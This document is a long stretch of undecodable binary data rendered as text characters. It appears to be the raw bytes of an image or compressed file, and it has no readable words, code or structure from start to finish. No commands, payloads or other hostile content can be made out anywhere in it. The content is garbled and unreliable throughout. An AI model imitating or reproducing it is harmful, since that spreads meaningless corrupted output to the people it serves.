���� �Ұ�oAy����A����My�����9���L>^?Ѕ�~��g,O�	ڭ��p��֟,W��U�[d�<�:+�}��M�]��y������`xm��f�A3�ǁ9���N��͠kձ'V� �~�9�~�������~�Sk�r���z����YP Wn�0n��=�w��M�],�ō���� +Z���f�gPp��ۦ�N�n�{��WL�j}�6oq���H*�X�YJb�A���Q���Y�d�nN9����olI�6���R�2˖��g@�P`��e��hoh?��o���
 ��s���u�<�`��5 ��ˉO���0�7�_�������؜�[9�9#H0�A7���a�OU�A�X��E�(���-�!E2���$<�?�u4���Kn�dάƍc�99����?����R��+w.�H�)G$Q9"X����O �jc��O�.0��Y�a���ӭڷDײ`�6�P�t�z�w�˗��PU�8fc,f��Y&~�MV��4�4o�l�?.�}�Z�ߐ������Z� �6�\R���?C@t�r�M�<C�C.- ı����plsR}���ti�!F
J���S,]�"Jx�Z~������������Pe9�lq�����Ԙ�*6��̾�b���`B�8��B��P���
K���PÝ���DR4�%��e'�dbFk��	 :kP��,��ǝ�Y��+���Z�
	�d����@�����Ɂ�θ㸠��h�" 4�T�3�p�M���?�����ۀ��X���Z⎘�NB��t���:eut'��[�>� Xɢ�."��*�4�M;���Nw�j��BՆ&ܱ�W3<�D7tpC\s�0^y]�N`��:�@��0^ܱF������1i�����U�ԤrM�Ֆr�+)Gb�)�����]-��8�cb�,��:+���79Zs`�ل3N9笳���S:"ơ1ꪫ(������:�8�m��(W;5\U��
�z+�Y9��
�ru�g��g�~�������d,p�c�X��������'�8tԚ�<�63��I��n�U�������5�TF�ʋ��.�F&gtQj�[�F��w_ 6�1��La8j8����o�[lO��$'Ѡ2���"Y�RQF�)��B���G������V�j�y�i�5g�[z`L��3��iš+�ߎ��Lv����\� ��l{��M��ͨ���Fp''��{�pe;�6�О���~h7�.��ƚ�[���P����h1&P�}�`?ܢ� �>F����S����5����O,H�j~�;��D'���z����=��X\"��1n)�+ZD ��|��v�Ӽ%l ���N���O{�F���q$~O��X�'�ȋ�VΕ��-^ҁ
�8�Q�s���.�
<�Q�{`���-j�XE/�pX�����>u:SaQ�f�
ʢ2x��v*\a�fg;O~2�d�!Ξ"C�m�,.Q�R^�8'V`{ȋF򢑌8l�	C��Rz�5YJ㉱&Gx� %�LѢ�
�'�.>)}Z��X�%ͥ� ȌS�R�7�t@n���yNt2%�Y�Y��N;�Q��$Ԗ �]� X�8���Nu<#!T���p�.2s!G	��rZ�r�W<h9N3=��Ѽ�`MH���05�Qd&��\�D�R��h�O	3U�L�נb��aܲ2�nz��l��R�O$U�KE'S��Tt�s� �[=�����*�� [%�F�A�
D���%w9+e(kh+���{K�0�ѱ<q�I�cFJ&(.�h'��Q���6�T`����XS�������"�l��t��nl��
��tBu'�@iM{Z�:U��e�9+OA^�
�G�ζU� Tt$���D����i}�Yi�Ї������|�3�jX��k�(�C
d7����2��]���ͫep �$�M�,[l��.�Ʋ;�f�r�� ���T�:��X�n�k�[b@��ȢM�Z������(AG@���+����Zk�=w��t�wrñDW�'e�v�y]�~��=�w�;�Z",Ƕ��#���fѲ�pͷ�! n�W���C���v�3r��*�?ڰ�YvNtV���;��bi�RD`��O}Z�@B��*�Yr�2�U��D�DY3Yu��&�[	W�ؕ�[{X)��L��%��H�)s���?���O�Z�_C��yj�������m����VV��[f�4�� A��^=���`�~¶��:�awb6� �N�FG��8!�gS�,�f{p%�B��pAX�J�q���f%�9�2��=1�g��Vn$��E�r4���Z��������̥��M����\���};uͪb�E!��^ʔ�t����=x,����������}K9�)G�m���'i�`	P@��l`,��`�w�$U|Kɱ�;*UP%���3]��N׏�������zs]	�UF���`��aWY.3�Q�������-��Y,���U�ȨʪNw*S"�|WYʭ9".�do:�X���Q���sD��.P�:�6���g��c�6z�u��C$}�]��*�[E}�&N�F��u��;ŭ4�(� f��;G��v3Z-�y���m;e8�R8�|�E_��>_˪:�~,�e)�7���?��?���K�|�͏��D����=�hx���%O��Ɋý��������J@ڛ=@�=U��Dk�w�=x�	 H�x��8�S>d�h!�L#:3��;��>YC�s,�i����n��P�=�/��y��5�z����c(��c��ѭT)=;�%�3��٣��a�w��ڣ+��+��ӈC2ܽ0�+R��y����J)������.~�F�8&C�˦�zA���)��3s*�,���(�����X?�c�%��;�:B��d,��G,�O(	)�@�:��+��
��i���72,C�ŝx�A6���J;)z�4�a�cli٫.xk(!P! ���þ%�j�/C|2t1Ed�b� �)'�r��Gs<G��/����D8 B-�D�����I)�!�O�B��BZ�:��Ut�ڱ�W�7޻�W���:{��x%_��1I���� F�y1_ī\�-�4��p؈s�l4�;%#ħx,�,?�/4J#*�p��ǰ�����6t�	9��5�?�D"D �C���#� ��&�	qK:���<E��0\�24Ȇï���{Ӻ\D�.�Ő`���4�\���
�. F0 ���,��/�\V��V;����Fv9 *8���/�r�v0�D�4�t���Z�w��؁�[��
�:z�0�((��Ȋ
~LH3�H���
!�Ub�F{�l�����K�4�K7� ��3�*���hD�j��!��C�&��9�m�<��`�������̟ܓ�[��hZ�P��r�mدt�2/��rP�"�՜$�l�=���DH��ű�M�*4�LK1T�ByP�(Ј$�� N�$N7�2㴖
З�<�m�)J�γX���8��8��;�ڦ[�V�AX�fc6Ӳ�w2ǣ��h�d��%��4那9R3A/X �e�O`g�
�l�A�`�Z���\�ֳM����н���=K�<�(`�,s��Ӓj�	���� ��
"��3V[��#��i�Ks�2 ȘU�5!6c3).K6�x6�Ț)-�:?H���P	h`Sm�Sm�N�NltML�Ba��x ȋS������J�G����t�Ǹ7��G�1��ñ
H�\P�.`)�L��r2k�Vm5@�,�kU� *C�0���4�{H%��ӴcS60�T ��I$�4jЀ��2
 US�fXS����d!$�FO	��P� ����� Ӻ�	��W�U��ث�M�7
]���[��EFf�H;������S�V�cM��8B��Z���[��-Z��82���s�d$F.�WM���X�?��j5jXh�r�W/��%-�P���%X����\�A�Ѱ��T0�b!�*��b���	h��J�-u��V�PP�=�6UV������4
P6	��(M�qQI
�/�;X�)��>��t�<�������5� �]���m��)�6��c�;��Z��p�v dX�CHv`Ҵ刵��P� �8p��D{ �T �b�����z@�c7
�+��0��-�|K\�e��}X�\�<:�S�E��4
�*,�Ah�N�I��9��mAq�bX��B�p�?�U��4�a��d�8�t.�� n�p�W
�j@��9FZ
�68�#(f��MH@8#�a@�|(���������3���~b(��s��u%�C�k����x\����:����b��5�� �U�>��^�mA�L#���Coͻ����<.P�=�A@�?>0��,h�6A��}����}�(|�"c\NR�a�d"8���@H��(b�����۲���'�	(�'��>3���C����Yd��-�.�T�ܶ����2��4�D1Q�<���㈿����o�A��x�5�����X�.j،6�`ҳ�2�U�J�dK����| H��@ �e�K��@�R�P�ןM�0�p���n��`��p���"��]�B,F�_V�a��^�\��i�3�V$�W%��c��¬c���(kLo~�fH�6Ѐ-r|-ͼ<r<^,�Ȯ�v~�rh��[JgJN��L�9&�S��� "XR� #��q�;�Ʃ�}�iY`�8p�9�P��1"�����R��蒝�\沌���.:����Ș�1��V�z���k;�㜾�D�(�/,I7p���נ�U��2�(��m��vf s�j�cU��|����p`H & }~�:X�c�dX[S�P�Ʃ@���{3�n[�~`�p#�������p�{>����~4@C{��M��lj���S_�c�l�4��^AELA�ih�c��Y���,��h�rpm��9��/�3��Zm��{��	T�픓��ȮG�P[���p@�MP� ��H@�W�0(_H��.f؉v��l���c���o����[)����(Ę\��0��Dq��T�v����y���e���i��`�����^ZY�����7&A�Ӟ��\9t�VM�m�6�l%t6άn^�p�r/Ȯ��Q�t��v���m�v��Hn�gK�׭�gG@��*��`Rp�:�[@ ���!?�b(��N�C��z8�(�O���QJ�r0MA��rW��+�:�)��x�k�z�>�v���4߉���(w�������d����2�s�c�^�Z����>B�Im%�W�)��nĒ�IH'��Xf  /(��+�x�?�M߉�bu�h�&���%������PpR��Wvhu螓H8������y^��uU��Z%(�yI*�`ʒ�lX>�耍��v(��W~b��R6�@8���xP�4�4��X���h27�nw�w?y��wN�S_�s|���oɋmi�'�/����`����f yn�}��y�r�]|�`��a��o>c��ϱ6���pX9��q�@"@�K�CX��oz!7�i@���h�>rX+6@�|H�H6 �� 8�F�tS�}P�x���i�,'��q�qr{����4��@�8�ॺ�`���"r��\o����N�d�QH�� B��hp�0ɿ�#"ڨh�"F�Qq�h�c�"3���B� C*�#�`��gg>sf��f:	h��짶�3�q(j��;{e�AS��HHFm�@	�U�z�����:�j*@"D,�f-�S6 �cf4[�G�p�1��̋C��@��kE�����6^��$`Y�]�T�`�i衄���d�x3���M�
۔q���l\os�Ã� ,��{(Z(�ӊg9��phQ��A��K�����;�h	��OFA��\v�z�*^�@! 0~��AR��Ow"M��6�?)�i���M7!��NZh�Q�&�OC��a8�u5SVu��A���Yd�a!1ʈJ$���YQy՚_C	�Ϗ�S
� ��e�M6T�Y���� �J��i��PEk����ma��fo�g\khF���9wErѭ��?�I7]rG���'^��d�Kz�I��@�-4����>�G ��}�E������+���]����
�Jaw�Z�O��Yy��m��"i��E1� ȍQ�8���c�ލ`�?x�Lb�ㅒ-��ⓘ�e}�p�wY��e��9ә������m���v����?y�(��Y��zhx����0 �Ѧ��`���R�mjC=!��
�y����*����!�3�8�X��J��	���@i�Xe�6Y>r@� �ȑ���%�AF��ő)��#)a��eídaS�
�qu��Z���	u�dZ�uW[m��kf�{i���{f�K̄��K��0��?�w^zHS���$^�V�7�CL����Q����uT�ƫsZ��'�3jD��h��3Q2'��M�7�6^�79�\�(�C{{4����"�-�?TWS�^؀Q���d��$3�5E:9�+t ��t���i�x   @eL��蛻�44ͫ6��vӥ �^�a�!G9Ѕ�a���U�Q̉�D�!A:ѵ�0�H0�1J��@����FF��%%<��?v�;��."1�?hF���;Mb��V�<��chL�В�פ�ݥ{߫<�0�g$�9Bdַq�0�FQ���m��S��P�%��-"1B�'�÷P:8���@���y$�7 nb�$�4�'�Y�4"<TVN����$�)�)�0˘,gPN��R���`��Z�u���F"���
�3p�Te�$F��FV�B�'�H��h��-��%�F�	�Ձ���Y� ��02�$�i���.Á8(&Ey�Ұ�}"��*��'�������DA	�P�<�8�$��~Ǒ�d(%�%�|i�;*��f����y#%�ԓJ�lŔ@3��^����R ���x�.\�2?�&�F0��w�`���T���Hd�3�	N��)gTa�
�"��0�E�b�Y<�ĸ��0'�*R ������"g0�72C����ϨeXh��v��Ԣ�,�!1:@���]�L$:��Ά�����:�@1j&�\�HA� �P*%�KCx�V2� 3�)L�:�E�{�m��S�5e?D�b"T1UB�q&���ת��=���vp�]Ţ٦W��//�%� ����pkX+c������]� I��C��
��ԡ��"�il� �4�<0e	�X�*����(b\��+��ݤ� J�r��&�ZЂ�j(�5��(�j�䵱-Y��%2޲O%��"2��)�O�"�2/����υ����^�Ҵ�}��ݲ΀�m������eH` �(��A5�k_���H@B�� � ���MD`�g;�K
V�C#�H���|`"/�\Y.�%EqtO8ġ:S�V
5��jů��,5E�,�Z�4�1yH�E�d�L���� Y�NVw�6[EQ> �U��䧨�)��.Yݘ�*�bYf�~p�.G�IzU/T0C���P*���WVmf X��%�8�x��a�XZ�tD,�z��u{8��?���� )�`�(̔�B��<���ey-0-�ͭ��G����R-�q��8롼lBE�NP���T�"Z��Cdúæ�X�7�.�$`I��%mj{3g-�/3f�^(5�
T���,��P���A���c�~7�ȷ�Fز��w�c�gB%� gt�K�J�t�*��#�pG��ViC�Bӣ�n�9��s�1��v�%�I����7>c��}�S�����|�����}=Z�~��α����HzO�,�U��CO���*�v1B�k�����m� <�P����?�����v���L��(�!�PC�{�o���#�w�~�Ñ��
,�R�Vҩ�� ���&F�!����P���C)�L/e��ō��9Sw�2L�W�y��\�X�r������� t�ڸ^�	���U�!��ə�� �U<Ց�A�pu PA8�q�$�T��QD��<��#�!I!�!�CAҽ�ۡ���ߟ���[���jy�ൟ�EW�,p���)��V���� ��ŵ��e\ �&lBʤ�<�GpY�0��L�H�P��?Sƚ�d`�E�q��T9]��ZV��
4M�U��=՞��SD��
|�ZȐ����!�A��6f�Q5x�~��`	Vi��}I��am�ڭݟq_c=��%�9���wpZw�)EZ�p�9Z ��7zE@��a�Y
=����ʤA"� փ?v@��lU���L@
%Zbw\`&n��4�^́�⊠h,�5��t�
]L�^�VK\�P��@@N0�G���� /��FF� �0��@D�F�=P�YDt��a��P>�w��PN�em#��7zG*�8�VnC�@+��(N�@�#��ѕ�  Q��>~Z ��%�HD@��LD������%�D
�%M�r�OP�l#;p�WPFj ���C��� ^��H���U	h(� a;۸XQK:��d*GBY*���;��#�(�@a3�Q��Le��fe-�n�� �S^�7p�x�Tv�a�FD0x%2̠�Q}��cD�a�%⨤�
���P��d�Q���é�eQp"`Ҍ'~�6�b�c��g�g3aHbL&e�"I�ː�  �P��7x^3=h�Dh�p�O��<���!cO�� ��e��fR���oV#�5Rp�p�Iq�]ᡖ��Pt��V:'�L�yTCu� l�=�'K��J��g���?����P�{j�B
��w �&a"�}�V4�?�A�@(�*Kd(�V����H�$L`�_z��1S�pi���K��c:_6d��a	*� �( �e�f�eo�ۊ"��#�V�NΌn�'yX�a�D�:�jX À���
ďu�w��Jdw~�.�%�ĥH(� J)iP���T+�{j�CB�S9}�S��TjAg���b�����V�RbR%U_n�_�B�ń�Ѵ>&Kj��e�$��uG�U�&*m�em�(4��5:�"Q*F-�2@����v#��P�&,hI )�<���@���w�awpgD�jQ٣ǚ\�֮�\w�j��\&z^���Cj��a��D�r&�����]W��,�h��b���r+���"4�AQi�EuA+�����d�J�瑌|�܌F���1�k����������&E��Y��Ю�m���i A\Zނ�p1TD��mE� �O���$�Cw"�2.��#w�׭�*���T��v�Y�u��Ԥ ���C�,xP��DO���ѩ���ҵ�D�m�-�F��;=$"�/6��\C+.�� ��Dσ^��@Ĩym2��%���mٚ����j<���-Tڭ�]Z�!�� �r����� 7���enD`,<΄ ����n�0���	���v.F�FD���.�Ŋ�FފT��$jf��o0�ƒYbk��.��ă���b�p$3�J,@��\eV��P�-oN�
��M���<�RR�+�~���M����k��!���-�aZ�:�@�j�HZ.̯'��'�@��/�f��6�=J�䞥wrlc.�jn	s �:C�q�\�G-�tQ���5��q�p ���i�:Ã��o	��d����vp%V����ds��V�~q��%�l�F٢�nN㣒�c-���!M�}�!�TIa���j����V���]�� ��U�����J�#v�e G��ֱw�o<^��M�,���<���%�����!��iJ�]@0���?ã$�	o��0�j�<�"k���D�^��8<`ݎ` �.�,��?T_i\�"}�5e��2JGV�RjIs��������G��V)z��*K�M�C���Bf�&�]�O?;�Y�sv��9�spa)F��R m0�.է=�3;�&X �r'�У%���n�&�.���e�Db, \��b�,�`Q�<C0K��
 ��2�k����2I#�mF�.?�R*���0��޹�:N���6�Nk@+\�_K���� Q�&5� 
`P1���AE�zG bw��HuʪsDJ`2"�'�v5b6�*��p���O�ht��pw�	_�[��)�� X��nc� �H�|��dj�~M�N�r�C�ZzQƛܑ����d�4P�fW�T.�g�G��w6���2l�gi� ) 5�5#�B � �z��8�L� x��mE1��B�6�Xw|k'JW�,�Nt���D�9w�b��u�u[+�w<�B�v'xWH_��ؕ!̀$HB��RŰ�k��2bRBe�mַP��P����2�RP��4�oO���Z��_;\�BWZ�� �u��ӂv ���8����>�1Mu��,�s�puWB!�I�B3찲��M�f6���:z
h\��"k�2��i%_u P�'��!�L)H_�q�k�@�W�|�Q�����J�2�����m+U$��ဓ�ʹi���[@�?���-AT��@(�mH$)9�=v�7��uR�pE4�3�U����=�!,J~"ލK�롢�-��z�n������vR�  oT�{9w�m@�|�8���tI1< �x-Ov�a����%1Ce_�9�)qn���2e8�R�� �qj�����?��1�GX Wf�i�y2�� � <����@s�WH�Ld3"�rlT��o�e��2�޻��`�^X{i��;HE���ڦs�ex��3H�ûg��SYz+�<�rg?s�:�}�s��m&�~O�|Q�Y�`9����|��Qҿ�+��rP�����Z�)��4�(������*�M#3�_���@ 2?���X:��r,�
l�1\!h�4#��|��-�0=.i�;C0U����l�Qz�zG�0���|�^��6�����E`��߳b��A��]爲!ht��U5T�?�1�P��T���w���������K&.U���ߥ?Px qRYʊ�R����4e:*꠹2�L��n���N��r��p���
KA6u��b2�S�1�H�B�� Z�����c  ��1���%1H�� ��nsq���-:������#1|ذ!ņ@���C�iR��|sEg��r���Gf 	:-��4Tժ���/5�(H���ˑ����� x��9\˖yAr�ir�y��ů�Y�������x��?��*,�l�� �B�b��aDő�ӎ#*����T%�~�(�rR�)��I
� %�ƨ�<Zʶ�4�j��h+.�̚�-�`D��	\�h�.�暫tPb<���K|��G�F@B��P̩�$�!:��{2(9��ʏV��К�mC��h��Z;�C�<�Mt#ͷ��4����.��:�{Nʤ{Һ4f��zJ���������4��Q���*��Ȇ��k�ǐ<2�#n���&S�q(T�%�&t��D��
�39�
ĳ���T��.�4 ��^�
ŷ��b�%x�g��*�G���H�F����(�%�hR��8ӌ�*����>�*/ݗק��(�3��M�r~����P�@�a����&1�S�؀h�D�4*�[`* ���4���V��b(��U�0��X5P��N�9�q}��Xm�	+���W1�j)+�֏,������-�[��ڹ��JƵ�8F �]����2���T��%�to�BK{�&ߧ��75����#3m[��4������,���̎�+Vκ�]��D���g��F"�,�g����v�O�*�2�%q����d��a-jh�Z
꟤w5$��Z*��������������;X�[��+��`V�m�< ��ȍ�>=�nɢ#�]xW�RK����8��K`b^EZ��e�q�� 9��KO�ؠ0���t���r8�ә�s�K]1Vǲ���1��v� ��"P�@�m��A�#Z�jU!Z���ۆG��@�8��Q�Ԗŵb�|W���Z|�W`A��A��#|�P?<�$=�~ �	�����jԖ���ˉPq l�����D�S08�y�Qn|��Lv *`��AKx1
�+���^��pvN�D*=0����wK<Uq����B><r�˕$/��M ūD�#\�Z�J�L�EA �!�i�%
p@���Ǿ~|��� sBDs��_r�aG��+�}kT)g@�na�a�1��8 ��,�T�ݸi�	3�����D�9���9-��f��$̓���� �,��0PS��3D�?�C�#�S�bK\�D@9�	/�S�*K�K#f1��<�zD��kf�E, ��%��5=r�@�Q#H���:|�uc(J�t6e2s����'���f�����	���W���l :Ȁ$m�MBA�����v��Z#:ɇ�2l�#FA1������{~P�O ��(��춚FT��t�T/e9��*xz�Mm�S�m�?�0�J�d�z��WH�Tcek]Q�����+d�Y-���֊���HX{>ǊL&��]����79յ�T�Bz��b���|��j��<��p�AGU�8ؑ�s�[�s^J���1���\ĳ�*P�J�N7$6��l�;��#A��rQe��JHg8ZbPn�(
�����V����Y/{�����+��@AV�N��IF�0,�9'��~�e�;�)���Q#WF�װI>�	�ׯ�(`�$���)���\L��f�"�G9@��ْ��E3	�p6��hG��P�
��� �S���w-.qL+�*��$�*&��xv��Ÿy�֎@
W{d*��?HѬm\�|],_��L�:T�\=r������|�G2���b��!$��z���Wp�P���p��5j�+�F�	����;/��`fg��}��M��`��VaE4� ME8ѝZ%��hH�[����?vV���Z*�xo���J�b1�{TT7�*P�6� �YsA�&�n���#^���`��7/vE��sI�؏�����t9�s�Ο�������]�2�}�
z�6�w}S�U(̂[�"��)e�p�?2k�M�`qGF0$�����9� h�o�+>J��D[pD	#@�T_IӟL\���8�B[��L�'PR�Gi��U������Y��r�fk�-�ENȋGx�F�_��>'2ϫP���w�h��.,���Y�z�m0]������85���=�@�f/�BȀ$�A�o<�j����2ء��W��w ��\����+����?���`&�UhB�'(�@2�U8����"䘨�D�#��.l��<m�f�h�*"�fo״���!����� c�"~]҅���~�O����E�ܠ���m_�N�r�����L��Jպ������� � `�G RAd�Nc�O���l ��c��,L��ov���P�n ���F0Bt��*�)T���M�����'��,xKuD��t�{��Z�V�Z�j	P��0$���t�#dp}me�E�RqnV#隣n���.N�����ȃ�h�������"�T-�~��<��4�[�����P�N>>��+����o��$�f e>�T����~�  �@���b
�Qs�&�ѧ.(6�&�K�B�#H ��+��.�G�hF���h=�dHT��/�)�"�)t�!Q�!lP�La�"<�r^�a�n���X�K�ͼ��%	�|qѬ"��q���ar��  A�� ��	B�8:@��������.T�qr �,����a� �"F�
� ��1�b�� p5�2U`�%N�H�"+��E���jM|X
��	t��r����J*���"��/��0R��@���k�6�39�$+Ó6�3��a"��k�5ɑ�
*V`�"��d�H��'����|!N�`�  ��� �2*�ѣ~���:��	O#N+�ڐ#؀9tA2�d�j��2L\���4Mgk� Ԛbe�'�s@�1W'�`,���,Z�0�Xjx�
��	"r1�[��v�2�
$(�Ԇ� 	~/]@�r>b��,��Bbr`5��J��h �kE��6q��Jl���'��4v# ��  "^�|! ��G :�����H����G�S0 �T �Cst!�CE�ahH	�S�L��޳�.-����TN���NA/�TՀ��R-L�2z�B@]�X2�do���1��"����/t.�r.����&�2W�~ �<T�>�QhD�/57j��	� (�n��F#�V ^��)�$F��	��F���7�.�G�4�� ~*��P:Q`R�*�4�����J����t�؃6\!CI&�8�8� j�L���@%��ႈ}���q)�V�QAn�U��y ȉ* P��"�+’��E��
J
���R=BB+�R/6���F@�<TC�NF�ND�DI;N�Iܪ촤%Y^>"o�d5�bh�dt'u�6���"� (�85X��	B�H�B��Y7�AEZ��Z�K����uH����!�u���a�
��#��i
>ߒ'v�h�n+��n�7�(< �?��t`�����v�4�� � b{Dm�JB#wB/cm 	X(YQTE�J���c=G�إ�TV�NKb�Rvu�"j���ogg��fo�$�f��z�h�"N�� II����I?bj��)���z�$��f R3����[�#���� !��B�q_=�-W���"O�6O%�_{%�%���V�'6p�&iDD.`� 3���#��r3rRYPrw�R)w:$6wD9�s�s���DT�fe���buf?��X����#ju'{�6�'b�+��6%��awi��S�t��
�DN�=��YU�jO�G�L��)�T	aadFc���~�t�`�nb�~'ٗw�rAt"l&O?���v�v� �@{�wu������FW�iF<�ֈA�'�b!�)8r#�8uИ΂?�#��]�N�"��JDav�I�tf֎,�)��W�Jlv{t�?�"�-��q¡�d�~U6�
v �a !��
���������#��AB����Xn�R�)ƳQ��>	 `����4��ņȶO&
^_�U�@�c���8����؏��#������@-�+���)�+L*VC%9)��3X���4�4;'9�MDQu8<*0�sSYh3����gx��yq��E5�aJw x��tf��7E���"�z����*�A	 E+zdS@�Y x����n��Ř%Fmx8�'���qJ��R}[��0A��&6��[a|�26 ZtUv�敛B �9z�淊k)�l4D��������
	���=��+Z��"�/XTE�C�bNX�%Z����+�#�@�n���بn�-b��<�B4@��$�!�� �����Y�S��9�>qy�B	j`��1�Lb�!�|K���	< OA�]�w��V.%N~a�NcI'�[B�[@�ڻ�{x��*�ຐ��C�����^�z��6 ����U��}�
��ڰG�t>f��GV��M�$;�!�?Y5.#�\5$�����B�Cĭ��6Va�eV� �Ҧ������u{�l{Z�V�������:6�`(�:���l5���cmm�%pj�&��N�V�6ĸ{��w�ʯ\<�:�)��W^��ʮ��`uj*@��{��C��|����x:֡<����EV�sIt����EԂ�*�L��;@T�$��L�# xL[���(���oZcR�j�j}z��}*���� �� �aI�̱��\k�u��T�G���d"lvf���.?���(�<�ّ= ��ˁ+��jW�/�+7X�:�]������?��c��!s���K8fO[f���۝d��n�%�B��B�!��!�"��H���e�B��,ܤ/\���K�a�N���=���/ZI}]��ů��=էA|U��M'���#�lW�"�#F�=��������;��;��n�n�]%�E�w��< ڼ�ڟ/��٬
8���)�}C����A�=��Mx�AY^`U��]�{T]]�+g�T��@��`�F�kL��!�/<�KZ���AQ~���-u^ �
���j�ś8�^T4�+㡾�ЫXN��%����6A&����[�w�^Q��N(v�����ϛ6�g,V��K��[�DZ�Q���o_�b���>�.[��}냟�Qxu;;�Ls��AԲ�^nt
����6��+bY��^���pcؖ�-�-��3�I�a $�t��щ�U��"�5��Ņz 4�ƒ�9 �߂n�,H�ٿę��1��(�(Qǿ�!���C�E�6r�#J�?Fi�$Ď1��I�	�B
����ˏ rU8*AZ��>{jh�T�E)����Vb\���
'D�dˆ����1����F��l��:�7/��|����oŊ��:���b�9�D�����IX����c��1g�XMőA�ZX�ȥt�tEӕn�"]�[9[��j��^ |�pl���ǡ�3���x韒K�!V��*�M�덀`�/��L!V����\�?$? ���R$ǐ�G�W	D���F�8�,���<�A�"L�I��W�DAPU)�T�I�aTE[.WQ��6K��U�^��OX]�H�WiU��[q�]v�\_9�`@��M�-�qE�e�I��f�]�S� R^�j���
*p��?$���kj���@4� GWz�iY�T��O6�e3T Q]t�QǨ��=*�Cq�D=l���D�V^��I�a~�C �*�=�D1���K!u��*xkF}��D���E�huE�W��aX�Dd�&z�SB]�!DBI��EN,ql�D5����D��7V�#D��aG
9�_F�$ysĤ p DXn�� ^NV�c<L�q�Cҙ\��\�Ɠkm���t�2��j�i�g��IK5�6��T����ҡ�O��B�*NJ ������D���^�2c*�٠����b͚+I�	k`�7����
l�ǞM,�P,��?�h��I@b�Vix�?�*����6��+�ن���Vi}O��F�#a�Y��f��楰 q���PN	������7�D��-N��B߶��E$�TAջ��l�TSe��S@;�\��0B�7K�3��:��ԣz�C~������ST�}�
���U�0��rm�S�J��:$� ̂���67Ze��Id;& .\�� "� ��P�G~�8	9����*�4-_��\
� ���+t���`�?ADu<�!<~D�BX����1����Ļ�6�r�m��A��������P���s�QJU8S���G�w�<�ڋr�H�<�*"y1��Ȱ��`]��I⇑����,@I�6�r@��U���0hr�<ޚH�}�Y�bX�N�"�P"."�XRN&�XĸQ1��.�%I�����u��!�h�#BC��;\��͝=
j6��% ,�L�bb/r�9զkz�k�t�t��)J��Ìd�I1���(�ag�=�����KHy,hD��M�e�hc(糥F>?�"���A?���6���GI��V%��,��e��!n������H���,�ЄS(.8�1�����EFi��&OZ,(�
$0Z����!t�T�*�&L.�_$8&2�)���΃�sc5�I�:�u�lU�?�я�B�
a`�lw�p�D���L����f�p�5$�~����'tP�(~J��Ԭ�?�0���Tz�����$)�fדO���H�^����_�c�Ed?�ZHd�E��K�CU��ҙ"E���4���F';�s��S�
�pW0�?��]M�J�	��9fNiV-�y����kI���n���ʧ
uHUe������m�
p`��M�iANyG0������4 g��hRv  �'g�*�d���� �OA�{���A1>��HM���`D�E�zQ��($�4� ]rlY��8Ʉh�tZSL?䬥�tɪ���,pR�h�\�.�"��fw�(�
  ��a���%���Ba��<�"�<�9����#��@z�k�/\��5�n1BV��Ah�mX��W��p�� U"��)\a�4�x�A|���3L	��zcǃ�0�P~��躥7�p1�F$���F%b0�U��!�lfOI�X�ۘ\-��dZRv��;E�U�����O�|�a��#���$��͞=oz�F���&y���o� jJD�A-��^p@��<]+�~0<8,23pY6V� /dA�V�x3�T�2�~W�E�P� �H�v$�a7b��*	S�|��y:`�U����ZjO�5f��`�J�Ǧm����CZ���*ɎoLvk]̚d @�m���P�Vr_3E.Ђ�\ޯt�AW����e��k���ޯf���a�	�G�`ʹ2",���5��|�F�i�m@���p�˓���C@ 3/�d����:�w&��xfZ�� 5�ȽNx�Z� 4ӵ�>�L�"���	�7�k����"� Nb���k_�a����Rg�CM�	����  6P���.������`^ݟ$�s���jV�o�x�WxH�x�V��A_q�.g�A�(y��T�f_��A?07�%<z� ��7z@�<���z9�f�'/�=<CY�eY�F�F�eoy�0f�k:��aj�O��e�+,�Q��|�| }!}el	� �}Y�<1eRS�H�~q "؂\ KSBhk(hQnuPM�P u� �RB�wb��Ck�K���5xH0��x��v\�,�tT�舎@sfiQh����:�x�a � %ʃz���*XF��fM�b�!�4��f��`N0�#�
�g3iTtb!pb�,�+�?Jw[�V;��t��E  � �(�W� vŅ1e`�k�E�D'ɵN�7���W��X���e�W�&'o&��o�}� �1x#�	�SAE, �n�� �h�Ә}a0@����g_H���`#0 ���'�Hr�'9j�����2v��+ xtb�E ��~�hڳO��O2�kU�7aR��|� ø������s�G�
p#~�W~y�;e�-�2'\������7��m�_G����f{7���yg�|^��p��6`n_w�,�7��d�w9!S�L�D��Aey5l%5p '����{�$��'���#y=�R
TFR������5�����=A����369���W���Q��5.�|�P6���O�z!{ɛL�ƥ��F7��&�!��7j�S7p	C��Ghε%i�B�Wo��s��)�� �V
H9�XH�I&yI!h�eXV!y���旵T��WY)�i�Vrt�t����% �|nTߓ�Gb���Y':�>ȋ�і�S�EH�R��IQ�	6�#RC6�h@�74��cw��/�1)�,�\<Q�p-�1�h8_�7�x/2y�ppj�? bU47�b�@��sP+�	�$}G��m��[���Eph���,]�dc��i��(�I�s�o�X�Y��	)��k5��Oڤ{��
���? t�h�j�*R���ZO}CF���VQ�'6^sl҆.z�pm�6�	SA���a`�
磎�6�:8Cj�p��	I*�kc�+���K��YD3G�!5Y�)k]Z�V�Wl%˙ph
C��%��
�����w������,���zT�0���O�:��D|#��N��5�: ���!�H�B!�)��Ym�Z���&J)JO��"�1������(��d8�J���	�?���ʧ+	��G/��/V�F*h� TYI�3kDlhU����Z��T�ʲC�@O(� cAG��V
� 骒�R;�U �L+�vj�ZDW��k%�b��:���bOG�!JR��q[�s+���ކ-y#2�C
��[�3"���A�J��T8� s8b-$��Z�8Q�81$*�w���v�FĹ4K���7TY��R_aGCbvA�>B�b�;	3��k>( T�^ �c	��R+�a�������a8Q�#���R5I��@�+��E?9��� K�r�r+��7�6�@�-�s���#���]�8��A�����.��*y��z��R4���3;]d1D���	��L�e���\RS�u8G��/��_��G�2��k� ��P������ ��F�T�ǋ�ȼ����5�t��QUGI]u���+�6�i�����i_G��4S0U\�-�۩WІ�����f*��[�F�f�[�I"��x>���-u$\�V�@j,�j�r<�u<�w���  PqQ�~�9 ,������� \�P���&L�7�+�j7>��ܓ��J�܁�_��b5d+�b���t: �J�+G˱��[,%���R� \R|��~9���AZ,[|R�A������˝Q
��ͣ�^��`
